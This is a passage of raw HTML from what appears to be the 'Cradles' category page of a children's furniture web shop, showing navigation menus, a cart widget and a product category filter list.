														<a href="https://arcedokids.com">
							<img width="502" height="194" src="https://arcedokids.com/wp-content/uploads/2021/12/Final-Logo-CTC_16-6-2022.jpg" class="attachment-full size-full wp-image-7444" alt="" decoding="async" srcset="https://arcedokids.com/wp-content/uploads/2021/12/Final-Logo-CTC_16-6-2022.jpg 502w, https://arcedokids.com/wp-content/uploads/2021/12/Final-Logo-CTC_16-6-2022-300x116.jpg 300w, https://arcedokids.com/wp-content/uploads/2021/12/Final-Logo-CTC_16-6-2022-64x25.jpg 64w" sizes="(max-width: 502px) 100vw, 502px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6029544" data-id="6029544" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cb03f1 elementor-widget__width-initial elementor-widget elementor-widget-ekit-nav-menu" data-id="6cb03f1" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-header-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-header-menu-1" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/" class="ekit-menu-nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11940 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/about-us/" class="ekit-menu-nav-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6973 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://arcedokids.com/shop/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10172 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/beds/" class=" dropdown-item">Beds</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10173 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/chairs/" class=" dropdown-item">Chairs</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10175 nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/cradles/" class=" dropdown-item active">Cradles</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10176 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/feeding-chair/" class=" dropdown-item">Feeding chair</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10177 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/rockers/" class=" dropdown-item">Rockers</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10179 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/study-table/" class=" dropdown-item">Study Table</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10180 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/swings/" class=" dropdown-item">Swings</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10178 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/storage/" class=" dropdown-item">Storage</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10174 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/cots/" class=" dropdown-item">Cots</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="7448" class="elementor elementor-7448" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6923b542 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6923b542" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a7d8492" data-id="1a7d8492" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-68dc78a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68dc78a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dea75e7" data-id="dea75e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5828436 elementor-widget elementor-widget-heading" data-id="5828436" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Products Categories</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-473c038 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="473c038" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-08f1ff9 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="08f1ff9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-08f1ff9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9215"><a href="https://arcedokids.com/product-category/storage/" class="elementor-item">Storage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9216"><a href="https://arcedokids.com/product-category/study-table/" class="elementor-item">Study Table</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9217"><a href="https://arcedokids.com/product-category/swings/" class="elementor-item">Swings</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9599"><a href="https://arcedokids.com/product-category/popular/" class="elementor-item">Popular</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10181"><a href="https://arcedokids.com/product-category/beds/" class="elementor-item">Beds</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10182"><a href="https://arcedokids.com/product-category/chairs/" class="elementor-item">Chairs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10183"><a href="https://arcedokids.com/product-category/cots/" class="elementor-item">Cots</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10184"><a href="https://arcedokids.com/product-category/cradles/" aria-current="page" class="elementor-item elementor-item-active">Cradles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10185"><a href="https://arcedokids.com/product-category/feeding-chair/" class="elementor-item">Feeding chair</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10186"><a href="https://arcedokids.com/product-category/rockers/" class="elementor-item">Rockers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10231"><a href="https://arcedokids.com/product-category/sofa/" class="elementor-item">Sofa</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-08f1ff9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9215"><a href="https://arcedokids.com/product-category/storage/" class="elementor-item" tabindex="-1">Storage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9216"><a href="https://arcedokids.com/product-category/study-table/" class="elementor-item" tabindex="-1">Study Table</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9217"><a href="https://arcedokids.com/product-category/swings/" class="elementor-item" tabindex="-1">Swings</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9599"><a href="https://arcedokids.com/product-category/popular/" class="elementor-item" tabindex="-1">Popular</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10181"><a href="https://arcedokids.com/product-category/beds/" class="elementor-item" tabindex="-1">Beds</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10182"><a href="https://arcedokids.com/product-category/chairs/" class="elementor-item" tabindex="-1">Chairs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10183"><a href="https://arcedokids.com/product-category/cots/" class="elementor-item" tabindex="-1">Cots</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10184"><a href="https://arcedokids.com/product-category/cradles/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Cradles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10185"><a href="https://arcedokids.com/product-category/feeding-chair/" class="elementor-item" tabindex="-1">Feeding chair</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10186"><a href="https://arcedokids.com/product-category/rockers/" class="elementor-item" tabindex="-1">Rockers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10231"><a href="https://arcedokids.com/product-category/sofa/" class="elementor-item" tabindex="-1">Sofa</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-911c516" data-id="911c516" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2e5513 elementor-widget elementor-widget-image" data-id="d2e5513" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1208" height="746" src="https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1.jpeg" class="attachment-full size-full wp-image-7751" alt="" decoding="async" srcset="https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1.jpeg 1208w, https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1-300x185.jpeg 300w, https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1-1024x632.jpeg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1-768x474.jpeg 768w, https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1-1064x657.jpeg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1-64x40.jpeg 64w" sizes="(max-width: 1208px) 100vw, 1208px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8544 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/customization/" class="ekit-menu-nav-link">Customization</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9565 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/inquiry-form/" class="ekit-menu-nav-link">Inquire Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12150 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Others<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11941 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/contact/" class=" dropdown-item">Contact Us</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/blog/" class=" dropdown-item">Blog</a></ul>
</li>
</ul><div class="elementskit-nav-identity-panel">
				<div class="elementskit-site-title">
					<a class="elementskit-nav-logo" href="https://arcedokids.com" target="_self" rel="">
						<img src="" title="" alt="" />
					</a> 
				</div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-74e4179 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="74e4179" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
			<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxOTYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M21,21.8c-0.2,0-0.4-0.1-0.5-0.2L14.9,16c-1.3,1.1-3.1,1.8-4.9,1.8c-4.3,0-7.8-3.5-7.8-7.8S5.7,2.2,10,2.2s7.8,3.5,7.8,7.8  c0,1.9-0.7,3.6-1.8,4.9l5.5,5.5c0.3,0.3,0.3,0.8,0,1.1C21.4,21.7,21.2,21.8,21,21.8z M10,3.8c-3.4,0-6.2,2.8-6.2,6.2  s2.8,6.2,6.2,6.2s6.2-2.8,6.2-6.2S13.4,3.8,10,3.8z"></path></svg></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea1637f elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="ea1637f" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
			<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="/my-account/"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M20,21.8c-0.4,0-0.8-0.3-0.8-0.8v-2c0-1.8-1.5-3.2-3.2-3.2H8c-1.8,0-3.2,1.5-3.2,3.2v2c0,0.4-0.3,0.8-0.8,0.8  S3.2,21.4,3.2,21v-2c0-2.6,2.1-4.8,4.8-4.8h8c2.6,0,4.8,2.1,4.8,4.8v2C20.8,21.4,20.4,21.8,20,21.8z"></path><path d="M12,11.8c-2.6,0-4.8-2.1-4.8-4.8S9.4,2.2,12,2.2s4.8,2.1,4.8,4.8S14.6,11.8,12,11.8z M12,3.8c-1.8,0-3.2,1.5-3.2,3.2  s1.5,3.2,3.2,3.2s3.2-1.5,3.2-3.2S13.8,3.8,12,3.8z"></path></svg></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c13f34b toggle-icon--bag-medium elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c13f34b" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
							</div>
				</div>
		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="product-archive" data-elementor-id="5631" class="elementor elementor-5631 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2b15e20 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2b15e20" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18db7cd" data-id="18db7cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3253d20 split-breadcrumbs-y elementor-widget elementor-widget-the7-breadcrumb" data-id="3253d20" data-element_type="widget" data-widget_type="the7-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small rcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://arcedokids.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Cradles</span><meta itemprop="position" content="2" /></li></ol>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e95d06" data-id="1e95d06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9f9d32 elementor-widget__width-auto elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="b9f9d32" data-element_type="widget" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Cradles</h4>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4731e39f elementor-reverse-mobile elementor-reverse-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4731e39f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5266016e elementor-hidden-tablet elementor-hidden-mobile" data-id="5266016e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-52fef7e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52fef7e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a6aaf3f" data-id="a6aaf3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca51820 elementor-widget elementor-widget-shortcode" data-id="ca51820" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="widget widget_wpc_filters_widget"><div class="wpc-filters-main-wrap wpc-filter-set-12663" data-set="12663">
<div class="wpc-filters-open-button-container wpc-open-button-12663">
    <a class="wpc-open-close-filters-button wpc-show-counts-yes" href="javascript:void(0);" data-wid="12663"><span class="wpc-button-inner"><span class="wpc-icon-html-wrapper">
    <span class="wpc-icon-line-1"></span>
    <span class="wpc-icon-line-2"></span>
    <span class="wpc-icon-line-3"></span>
</span>
    <span class="wpc-filters-button-text">Filters</span></span></a>
</div><div class="wpc-spinner"></div><div class="wpc-filters-widget-content wpc-show-counts-yes"><div class="wpc-widget-close-container">
                            <a class="wpc-widget-close-icon">
                                <span class="wpc-icon-html-wrapper">
                                <span class="wpc-icon-line-1"></span><span class="wpc-icon-line-2"></span><span class="wpc-icon-line-3"></span>
                                </span>
                            </a><span class="wpc-widget-popup-title">Filters</span></div><div class="wpc-filters-widget-containers-wrapper">
<div class="wpc-filters-widget-top-container"><div class="wpc-widget-top-inside"><div class="wpc-inner-widget-chips-wrapper"><ul class="wpc-filter-chips-list wpc-filter-chips-12663-1 wpc-filter-chips-12663 wpc-empty-chips-container" data-set="12663" data-setcount="12663-1">
</ul></div></div></div><div class="wpc-filters-scroll-container"><div class="wpc-filters-widget-wrapper">
<div class="wpc-instead-of-posts-found"></div><div class="wpc-filters-section wpc-filters-section-12668 wpc-filter-product_cat wpc-filter-taxonomy wpc-filter-layout-checkboxes wpc-filter-full-height wpc-filter-terms-count-15 wpc-filter-visible-term-names" data-fid="12668">
            <div class="wpc-filter-header">
            <div class="widget-title wpc-filter-title">
                category filter            </div>
        </div>
            <div class="wpc-filter-content wpc-filter-product_cat">
                <ul class="wpc-filters-ul-list wpc-filters-checkboxes wpc-filters-list-12668">	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-0 wpc-term-id-231" id="wpc-term-taxonomy-product_cat-231"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=storage" id="wpc-checkbox-taxonomy-product_cat-231" />
<label for="wpc-checkbox-taxonomy-product_cat-231"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=storage">Storage</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">0</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-0 wpc-term-id-253" id="wpc-term-taxonomy-product_cat-253"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=4-6-years" id="wpc-checkbox-taxonomy-product_cat-253" />
<label for="wpc-checkbox-taxonomy-product_cat-253"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=4-6-years">4-6 Years</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">0</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-18 wpc-term-id-254" id="wpc-term-taxonomy-product_cat-254"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=0-2-years" id="wpc-checkbox-taxonomy-product_cat-254" />
<label for="wpc-checkbox-taxonomy-product_cat-254"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=0-2-years">0-2 Years</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">18</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-15 wpc-term-id-255" id="wpc-term-taxonomy-product_cat-255"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=2-4-years" id="wpc-checkbox-taxonomy-product_cat-255" />
<label for="wpc-checkbox-taxonomy-product_cat-255"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=2-4-years">2-4 Years</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">15</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-0 wpc-term-id-277" id="wpc-term-taxonomy-product_cat-277"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=6-years-onwards" id="wpc-checkbox-taxonomy-product_cat-277" />
<label for="wpc-checkbox-taxonomy-product_cat-277"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=6-years-onwards">6 years onwards</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">0</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-0 wpc-term-id-280" id="wpc-term-taxonomy-product_cat-280"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=study-table" id="wpc-checkbox-taxonomy-product_cat-280" />
<label for="wpc-checkbox-taxonomy-product_cat-280"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=study-table">Study Table</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">0</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-0 wpc-term-id-281" id="wpc-term-taxonomy-product_cat-281"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=swings" id="wpc-checkbox-taxonomy-product_cat-281" />
<label for="wpc-checkbox-taxonomy-product_cat-281"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=swings">Swings</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">0</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-0 wpc-term-id-282" id="wpc-term-taxonomy-product_cat-282"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=popular" id="wpc-checkbox-taxonomy-product_cat-282" />
<label for="wpc-checkbox-taxonomy-product_cat-282"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=popular">Popular</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">0</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-18 wpc-term-id-283 wpc-term-selected wpc-term-disabled" id="wpc-term-taxonomy-product_cat-283"><div class="wpc-term-item-content-wrapper"><input  checked='checked'  disabled='disabled' type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=cradles" id="wpc-checkbox-taxonomy-product_cat-283" />
<label for="wpc-checkbox-taxonomy-product_cat-283"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=cradles">Cradles</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">18</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-0 wpc-term-id-284" id="wpc-term-taxonomy-product_cat-284"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=beds" id="wpc-checkbox-taxonomy-product_cat-284" />
<label for="wpc-checkbox-taxonomy-product_cat-284"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=beds">Beds</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">0</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-10 wpc-term-id-285" id="wpc-term-taxonomy-product_cat-285"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=cots" id="wpc-checkbox-taxonomy-product_cat-285" />
<label for="wpc-checkbox-taxonomy-product_cat-285"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=cots">Cots</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">10</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-0 wpc-term-id-286" id="wpc-term-taxonomy-product_cat-286"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=chairs" id="wpc-checkbox-taxonomy-product_cat-286" />
